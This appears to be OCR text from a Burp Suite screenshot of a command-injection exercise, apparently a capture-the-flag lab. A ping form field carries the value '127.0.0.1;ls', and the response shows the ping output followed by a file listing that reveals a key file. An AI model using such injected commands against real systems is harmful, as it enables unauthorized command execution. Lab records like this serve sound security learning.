 Burp Suite Professional v2.1 - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × 3 × 4 × 5 × ...
Go Cancel < ▼ > ▼
Request
Raw Params Headers Hex
POST / HTTP/1.1
Host: 219.153.49.228:47180
User-Agent: Mozilla/5.0 (Windows NT 10.0;
Gecko/20100101 Firefox/91.0
Accept:
text/html,application/xhtml+xml,applicatio
8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urle
Content-Length: 29
Origin: http://219.153.49.228:47180
Connection: close
Referer: http://219.153.49.228:47180/
Upgrade-Insecure-Requests: 1
iipp=127.0.0.1;ls&submit=Ping
分号也可以
Burp Suite Response Renderer
IP: Ping
PING 127.0.0.1 (127.0.0.1) 56(84) bytes of data.
64 bytes from 127.0.0.1: icmp_seq=1 ttl=64 time=0.494 ms
64 bytes from 127.0.0.1: icmp_seq=2 ttl=64 time=1.52 ms
64 bytes from 127.0.0.1: icmp_seq=3 ttl=64 time=0.908 ms
64 bytes from 127.0.0.1: icmp_seq=4 ttl=64 time=1.34 ms
--- 127.0.0.1 ping statistics ---
4 packets transmitted, 4 received, 0% packet loss, time 3015ms
rtt min/avg/max/mdev = 0.494/1.068/1.523/0.400 ms
index.php
key_298332030610143.php
static
? < + > Type a search term 0 matches
Done
2,054 bytes | 3,096 millis